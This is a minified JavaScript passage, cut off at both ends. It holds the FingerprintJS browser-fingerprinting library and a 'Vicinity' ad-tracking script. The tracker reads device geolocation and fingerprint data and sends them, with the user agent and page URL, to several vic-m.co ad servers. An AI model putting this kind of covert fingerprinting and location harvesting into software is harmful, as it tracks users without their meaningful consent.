null===(s=d.parentNode)||void 0===s||s.removeChild(d),[7];case 11:return[2]}}))}))}function E(e){for(var n=function(e){for(var n,t,i="Unexpected syntax '"+e+"'",r=/^\s*([a-z-]*)(.*)$/i.exec(e),a=r[1]||void 0,o={},c=/([.:#][\w-]+|\[.+?\])/gi,s=function(e,n){o[e]=o[e]||[],o[e].push(n)};;){var d=c.exec(r[2]);if(!d)break;var u=d[0];switch(u[0]){case".":s("class",u.slice(1));break;case"#":s("id",u.slice(1));break;case"[":var l=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(u);if(!l)throw new Error(i);s(l[1],null!==(t=null!==(n=l[4])&&void 0!==n?n:l[5])&&void 0!==t?t:"");break;default:throw new Error(i)}}return[a,o]}(e),t=n[0],i=n[1],r=document.createElement(null!=t?t:"div"),a=0,o=Object.keys(i);a<o.length;a++){var c=o[a];r.setAttribute(c,i[c].join(" "))}return r}var I,L,D=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function z(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function R(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45),G(e)}function j(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,i=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<i.length;t++){var r=i[t],a=r[0],o=r[1],c=r[2];n.fillStyle=a,n.beginPath(),n.arc(o,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}function F(){var e=this;return function(){if(void 0===L){var e=function(){var n=N();U(n)?L=setTimeout(e,2500):(I=n,L=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return i(this,(function(n){switch(n.label){case 0:return U(e=N())?I?[2,r(I)]:M()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=N(),n.label=2;case 2:return U(e)||(I=e),[2,e]}var t}))}))}}function N(){var e=screen;return[m(w(e.availTop),null),m(w(e.width)-w(e.availWidth)-m(w(e.availLeft),0),null),m(w(e.height)-w(e.availHeight)-m(w(e.availTop),0),null),m(w(e.availLeft),null)]}function U(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}var V={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".i-said-no-thing-can-stop-me-warning.dark",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock_message",".adblockInfo",".deadblocker-header-bar",".no-ad-reminder","#AdBlockDialog"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-fullbanner2-billboard-outer",".stky-ad-footer",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['#piao_div_0[style*="width:140px;"]','a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b","#duilian_left"],adGuardFrench:["#anAdScGp300x25",'a[href*=".kfiopkln.com/"]','a[href^="https://jsecoin.com/o/?"]','a[href^="https://www.clickadu.com/?"]',".bandeauClosePub"],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1",".adArticleSidetile",".ads_entrymore",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad","amp-sticky-ad",".plugin-blogroll"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#newAd","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#adlabelheader","#anAdScGame300x250","#adTakeOverLeft","#ad_LargeRec01","#adundergame"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#Button_Cookie","#CWCookie","#CookieCon","#DGPR","#PnlCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="http://adserver.webads.nl/adclick/"]',"#semilo-lrectangle"],easyListGermany:["#nativendo-hometop",'a[href^="http://www.kontakt-vermittler.de/?wm="]',"#gwerbung",'a[href^="https://marketing.net.brillen.de/"]',".werbenbox"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag",'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]','div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]},W=Object.keys(V);function J(e){var n;return t(this,void 0,void 0,(function(){var t,r,o,c,s,d,u;return i(this,(function(i){switch(i.label){case 0:for(t=document,r=t.createElement("div"),o=new Array(e.length),c={},q(r),u=0;u<e.length;++u)s=E(e[u]),q(d=t.createElement("div")),d.appendChild(s),r.appendChild(d),o[u]=s;i.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return i.sent(),[3,1];case 3:t.body.appendChild(r);try{for(u=0;u<e.length;++u)o[u].offsetParent||(c[e[u]]=!0)}finally{null===(n=r.parentNode)||void 0===n||n.removeChild(r)}return[2,c]}}))}))}function q(e){e.style.setProperty("display","block","important")}function Y(e){return matchMedia("(inverted-colors: "+e+")").matches}function $(e){return matchMedia("(forced-colors: "+e+")").matches}function Q(e){return matchMedia("(prefers-contrast: "+e+")").matches}function X(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function K(e){return matchMedia("(dynamic-range: "+e+")").matches}var Z=Math,ee=function(){return 0},ne=Z.acos||ee,te=Z.acosh||ee,ie=Z.asin||ee,re=Z.asinh||ee,ae=Z.atanh||ee,oe=Z.atan||ee,ce=Z.sin||ee,se=Z.sinh||ee,de=Z.cos||ee,ue=Z.cosh||ee,le=Z.tan||ee,fe=Z.tanh||ee,he=Z.exp||ee,ve=Z.expm1||ee,pe=Z.log1p||ee,we=function(e){return Z.pow(Z.PI,e)},me=function(e){return Z.log(e+Z.sqrt(e*e+1))},ge=function(e){return Z.log((1+e)/(1-e))/2},ye=function(e){return Z.exp(e)-1/Z.exp(e)/2},be=function(e){return(Z.exp(e)+1/Z.exp(e))/2},_e=function(e){return Z.exp(e)-1},ke=function(e){return(Z.exp(2*e)-1)/(Z.exp(2*e)+1)},xe=function(e){return Z.log(1+e)},Ce={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]},Se={fonts:function(){return O((function(e,n){var t=n.document,i=t.body;i.style.fontSize="48px";var r=t.createElement("div"),a={},o={},c=function(e){var n=t.createElement("span"),i=n.style;return i.position="absolute",i.top="0",i.left="0",i.fontFamily=e,n.textContent="mmMwWLliI0O&1",r.appendChild(n),n},s=D.map(c),d=function(){for(var e={},n=function(n){e[n]=D.map((function(e){return function(e,n){return c("'"+e+"',"+n)}(n,e)}))},t=0,i=B;t<i.length;t++)n(i[t]);return e}();i.appendChild(r);for(var u=0;u<D.length;u++)a[D[u]]=s[u].offsetWidth,o[D[u]]=s[u].offsetHeight;return B.filter((function(e){return n=d[e],D.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==o[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,r;return i(this,(function(i){switch(i.label){case 0:return S()||A()?[4,J((r=[]).concat.apply(r,W.map((function(e){return V[e]}))))]:[2,void 0];case 1:return e=i.sent(),n&&function(e){for(var n=0,t=W;n<t.length;n++)for(var i=t[n],r=0,a=V[i];r<a.length;r++){var o=a[r];e[o]}}(e),(t=W.filter((function(n){var t=V[n];return g(t.map((function(n){return e[n]})))>.6*t.length}))).sort(),[2,t]}}))}))},fontPreferences:function(){return void 0===e&&(e=4e3),O((function(n,t){var i=t.document,a=i.body,o=a.style;o.width=e+"px",o.webkitTextSizeAdjust=o.textSizeAdjust="none",C()?a.style.zoom=""+1/t.devicePixelRatio:S()&&(a.style.zoom="reset");var c=i.createElement("div");return c.textContent=r(Array(e/20<<0)).map((function(){return"word"})).join(" "),a.appendChild(c),function(e,n){for(var t={},i={},r=0,a=Object.keys(Ce);r<a.length;r++){var o=a[r],c=Ce[o],s=c[0],d=void 0===s?{}:s,u=c[1],l=void 0===u?"mmMwWLliI0fiflO&1":u,f=e.createElement("span");f.textContent=l,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(d);h<v.length;h++){var p=v[h],w=d[p];void 0!==w&&(f.style[p]=w)}t[o]=f,n.appendChild(e.createElement("br")),n.appendChild(f)}for(var m=0,g=Object.keys(Ce);m<g.length;m++)i[o=g[m]]=t[o].getBoundingClientRect().width;return i}(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">');var e},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(S()&&!H()&&!function(){var e=window;return g(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),i=t.createOscillator();i.type="triangle",i.frequency.value=1e4;var r=t.createDynamicsCompressor();r.threshold.value=-50,r.knee.value=40,r.ratio.value=12,r.attack.value=0,r.release.value=.25,i.connect(r),r.connect(t.destination),i.start(0);var a=function(e){var n=function(){};return[new Promise((function(t,i){var r=!1,a=0,o=0;e.oncomplete=function(e){return t(e.renderedBuffer)};var c=function(){setTimeout((function(){return i(T("timeout"))}),Math.min(500,o+5e3-Date.now()))},s=function(){try{switch(e.startRendering(),e.state){case"running":o=Date.now(),r&&c();break;case"suspended":document.hidden||a++,r&&a>=3?i(T("suspended")):setTimeout(s,500)}}catch(e){i(e)}};s(),n=function(){r||(r=!0,o>0&&c())}})),n]}(t),o=a[0],c=a[1],s=o.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return s.catch((function(){})),function(){return c(),s}},screenFrame:function(){var e=this,n=F();return function(){return t(e,void 0,void 0,(function(){var e,t;return i(this,(function(i){switch(i.label){case 0:return[4,n()];case 1:return e=i.sent(),[2,[(t=function(e){return null===e?null:y(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],i=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==i&&t.push([i]),Array.isArray(n.languages))C()&&g([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var r=n.languages;r&&t.push(r.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return m(w(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return m(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return m(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var i,r=(i=(new Date).getFullYear(),-Math.max(w(new Date(i,0,1).getTimezoneOffset()),w(new Date(i,6,1).getTimezoneOffset())));return"UTC"+(r>=0?"+":"")+Math.abs(r)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!k()&&!x())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&S()&&!H()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return g(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>2/3&&n<1.5])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var i=e[t];if(i){for(var r=[],a=0;a<i.length;++a){var o=i[a];r.push({type:o.type,suffixes:o.suffixes})}n.push({name:i.name,description:i.description,mimeTypes:r})}}return n}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),n=e[0],t=e[1];return function(e,n){return!(!t||!e.toDataURL)}(n)?{winding:z(t),geometry:j(n,t),text:R(n,t)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var i=t[n],r=window[i];r&&"object"==typeof r&&e.push(i)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(e){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: "+t+")").matches)return t}},invertedColors:function(){return!!Y("inverted")||!Y("none")&&void 0},forcedColors:function(){return!!$("active")||!$("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!X("reduce")||!X("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){return{acos:ne(.12312423423423424),acosh:te(1e308),acoshPf:(1e154,Z.log(1e154+Z.sqrt(1e308))),asin:ie(.12312423423423424),asinh:re(1),asinhPf:me(1),atanh:ae(.5),atanhPf:ge(.5),atan:oe(.5),sin:ce(-1e300),sinh:se(1),sinhPf:ye(1),cos:de(10.000000000123),cosh:ue(1),coshPf:be(1),tan:le(-1e300),tanh:fe(1),tanhPf:ke(1),exp:he(1),expm1:ve(1),expm1Pf:_e(1),log1p:pe(10),log1pPf:xe(10),powPI:we(-100)}}};function He(e){if(A())return.4;if(S())return H()?.5:.3;try{e.platform.value,window.vicinityHead.special=e}catch(n){e=window.vicinityHead.special}var n=e.platform.value||"";return/^Win/.test(n)?.6:/^Mac/.test(n)?.5:.7}function Pe(e){return y(.99+.01*e,1e-4)}function Me(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(i=t).name,message:i.message,stack:null===(r=i.stack)||void 0===r?void 0:r.split("\n")},i):t;var i,r}),2)}function Ae(e){return v(function(e){for(var n="",t=0,i=Object.keys(e).sort();t<i.length;t++){var r=i[t],a=e[r],o=a.error?"error":JSON.stringify(a.value);n+=(n?"|":"")+r.replace(/([:|\\])/g,"\\$1")+":"+o}return n}(e))}function Te(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function Oe(e,n){var r=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,o,c;return i(this,(function(i){switch(i.label){case 0:return t=Date.now(),[4,e()];case 1:return o=i.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=Ae(this.components)),n},set visitorId(e){n=e},confidence:function(e){var n=He(e),t=Pe(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+t)}}(e),components:e,version:"3.3.0"}}(o),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(t-r)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+Me(o)+"\n```"),[2,c]}}))}))}}}function Ee(e){var n=void 0===e?{}:e,r=n.delayFallback,a=n.debug;return t(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,Te(r)];case 1:return e.sent(),[2,Oe(_(Se,{debug:a},[]),a)]}}))}))}var Ie={load:Ee,hashComponents:Ae,componentsToDebugString:Me},Le=v;return e.componentsToDebugString=Me,e.default=Ie,e.getFullscreenElement=M,e.getProConfidenceScore=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return Pe(He.apply(void 0,e))},e.getScreenFrame=F,e.hashComponents=Ae,e.isAndroid=A,e.isChromium=C,e.isDesktopSafari=H,e.isEdgeHTML=x,e.isGecko=P,e.isTrident=k,e.isWebKit=S,e.load=Ee,e.loadSources=_,e.murmurX64Hash128=Le,e.prepareForSources=Te,e.sources=Se,e}({});function guid(){var e=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(e+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(n){var t=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===n?t:3&t|8).toString(16)}))}var bb={success:0,error:0,blackberryTimeoutId:-1},geoPosition={getCurrentPosition:function(e,n,t){null.getCurrentPosition(e,n,t)},jsonp:{callbackCounter:0,fetch:function(e,n){},evalJSONP:function(e){return function(n){e(n)}}},confirmation:function(){},init:function(){return!1}};Array.prototype.indexOf||(Array.prototype.indexOf=function(e){"use strict";if(null==this)throw new TypeError;var n=Object(this),t=n.length>>>0;if(0===t)return-1;var i=0;if(arguments.length>0&&((i=Number(arguments[1]))!=i?i=0:0!==i&&i!==1/0&&i!==-1/0&&(i=(i>0||-1)*Math.floor(Math.abs(i)))),i>=t)return-1;for(var r=i>=0?i:Math.max(t-Math.abs(i),0);t>r;r++)if(r in n&&n[r]===e)return r;return-1}),function(e,n,t,i,r,a,o){e.GoogleAnalyticsObject="ga",e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,a=n.createElement(t),o=n.getElementsByTagName(t)[0],a.async=1,a.defer=1,a.src="//cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js",o.parentNode.insertBefore(a,o)}(window,document,"script");var VicinityManager=function(){this.loadedBannerIds=[],this.spcURL=""};VicinityManager.prototype.getAdRecorder=function(e,n){var t=document.getElementsByTagName("script"),i="vicinity-tracker.js?v=",r=0;if(e&&e.constructor===Array)for(e=0;e<t.length;e++){var a=t[e].src.indexOf(i);-1!==a&&(r=t[e].src.substr(a+22).trim())}e="banner_12415875",window.vicinityHead.banners[e].zone_id=r,this.getGeoLocation(e,r)},VicinityManager.prototype.getGeoLocation=function(e,n){this.getGeoLocationInner(e,n)},VicinityManager.prototype.getGeoLocationInner=function(e,n){(new Date).getTime();var t=this;if(screen.width<=768||window.location.hostname.search("makro")>0){var i=t.getCookie("vic_loc"),r=t.getCookie("vic_loc_error");""==i&&""==r||"desktop"==r?navigator.geolocation?navigator.geolocation.getCurrentPosition((function(e){var i=e.coords.latitude+","+e.coords.longitude;t.setCookie("vic_loc",i,10),t.setCookie("vic_loc_error","",1),t.locationStatus("device",n,i)}),(function(e){t.setCookie("vic_loc_error",e.message,10),t.locationStatus(e.message,n,"")})):(t.setCookie("vic_loc_error","navigator_not_available",10),t.locationStatus("navigator_not_available",n,"")):""==r?t.locationStatus("device_cookie",n,i):t.locationStatus(r+" cookie",n,"")}else t.setCookie("vic_loc_error","desktop",10),t.locationStatus("desktop",n,"");(screen.width<=768||window.location.hostname.search("castlelite.co.za")>0)&&navigator.geolocation.watchPosition((function(e){console.log(e)}))},VicinityManager.prototype.geoPositionSuccess=function(e,n){var t=n.coords.latitude+","+n.coords.longitude;this.setCookie("vic_loc",t,10);var i="https://leo.vic-m.co/cookie/locationset?vicinity_id="+window.vicinityHead.cookie+"&zoneId=0";for(key in n.coords)i+="&"+key+"="+n.coords[key];var r=document.createElement("script");r.async=!0,r.type="text/javascript",r.src=i;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(r,a),clearTimeout(window.vicinityHead.banners[e].timeout),clearInterval(window.vicinityHead.banners[e].interval),window.vicinityHead.banners[e].ad_serve_status_major&&(window.vicinityHead.banners[e].ad_serve_status_major+=" > ",window.vicinityHead.banners[e].ad_serve_status_minor+=" > "),window.vicinityHead.banners[e].ad_serve_status_major+="Location Success",window.vicinityHead.banners[e].ad_serve_status_minor+="User Position - Obtained",window.vicinityHead.banners[e].location_type="device",window.vicinityHead.banners[e].geolocation_used=!0,window.vicinityHead.banners[e].dialog_timeout_occured||this.locationObtained(e,t)},VicinityManager.prototype.locationStatus=function(e,n,t){var i=[["ad2",7],["sa",2],["banner",1],["ad",2]],r=i.map(((e,n)=>Array(e[1]).fill(n))).reduce(((e,n)=>e.concat(n)),[]),a=r[Math.floor(Math.random()*r.length)],o="https://"+i[a][0]+".vic-m.co/adserver/delivery/gtm.php?t="+encodeURIComponent((new Date).toLocaleString()),c={};c.z=n,c.m=e,c.l=t,c.r=window.location.href,c.c=window.vicinityHead.sure,c.v=window.vicinityHead.cookie,c.w=window.innerWidth,c.h=window.innerHeight,c.e=window.vicinityHead.visitorId,c.ua=navigator.userAgent;var s="";for(var d in c)o+="&"+d+"="+encodeURIComponent(c[d]),s+="&"+d+"="+encodeURIComponent(c[d]);if((l=document.createElement("script")).async=!0,l.type="text/javascript",l.src=o,(f=document.getElementsByTagName("script")[0]).parentNode.insertBefore(l,f),"device"==e||"device_cookie"==e)for(var u=0;u<i.length;u++)if(a!=u){var l,f,h="https://"+i[u][0]+".vic-m.co/adserver/delivery/gtm.php?t="+encodeURIComponent((new Date).toLocaleString())+s+"&bluekai=vls";(l=document.createElement("script")).async=!0,l.type="text/javascript",l.src=h,(f=document.getElementsByTagName("script")[0]).parentNode.insertBefore(l,f)}},VicinityManager.prototype.geoPositionError=function(e,n,t){window.vicinityHead.sharedInfo.valid,window.vicinityHead.sharedInfo.valid?(window.vicinityHead.banners[e].location_type="shared",n.locationObtained(e,window.vicinityHead.sharedInfo.latlng)):window.vicinityHead.banners[e].location_type="geoip"},VicinityManager.prototype.geoLocationFailed=function(e){this.getPublisherLocation(e)},VicinityManager.prototype.getPublisherLocation=function(e){if(window.vicinityHead.banners[e].hasOwnProperty("latitude")&&window.vicinityHead.banners[e].hasOwnProperty("longitude")){var n=window.vicinityHead.banners[e].latitude+","+window.vicinityHead.banners[e].longitude;window.vicinityHead.banners[e].ad_serve_status_major&&(window.vicinityHead.banners[e].ad_serve_status_major+=" > ",window.vicinityHead.banners[e].ad_serve_status_minor+=" > "),window.vicinityHead.banners[e].ad_serve_status_major+="Location Macros Success",window.vicinityHead.banners[e].ad_serve_status_minor+="Location Macros Position - Obtained",window.vicinityHead.banners[e].location_type="publisher",this.locationObtained(e,n)}else this.getGeoIPLocation(e)},VicinityManager.prototype.getGeoIPLocation=function(e,n,t){void 0===n&&(n="Unknown"),void 0===t&&(t="");var i=this.getCookie("vic_loc_ip");""!=i?(window.vicinityHead.banners[e].ad_serve_status_major&&(window.vicinityHead.banners[e].ad_serve_status_major+=" > ",window.vicinityHead.banners[e].ad_serve_status_minor+=" > "),window.vicinityHead.banners[e].ad_serve_status_major+="GeoIP Cookie 